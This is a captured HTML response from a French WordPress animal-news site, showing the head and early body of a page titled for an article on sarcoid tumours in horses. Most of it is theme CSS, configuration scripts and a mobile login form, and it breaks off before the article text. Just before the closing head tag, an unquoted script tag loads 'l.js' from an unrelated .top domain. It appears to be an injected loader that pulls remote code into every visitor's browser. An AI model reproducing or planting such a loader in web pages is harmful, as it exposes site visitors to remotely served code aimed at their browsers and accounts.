

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/sarcoides-cheval-quel-traitement-tumeur/
body_size: 31222
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Les sarcoïdes chez le cheval : quel traitement pour quelle tumeur ? | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/sarcoides-cheval-quel-traitement-tumeur/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Les sarcoïdes chez le cheval : quel traitement pour quelle tumeur ?  Flux des commentaires" href="https://www.carnivores-rapaces.org/sarcoides-cheval-quel-traitement-tumeur/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/posts/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.carnivores-rapaces.org/?p=123' />
<link rel="alternate" type="application/json+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fsarcoides-cheval-quel-traitement-tumeur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fsarcoides-cheval-quel-traitement-tumeur%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f6b767d0aa","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"f6b767d0aa","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="0b245650f3";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>

<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-123 single-format-standard sarcoides-cheval-quel-traitement-tumeur global-block-template-1 td-animals-pro tdb_template_377 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
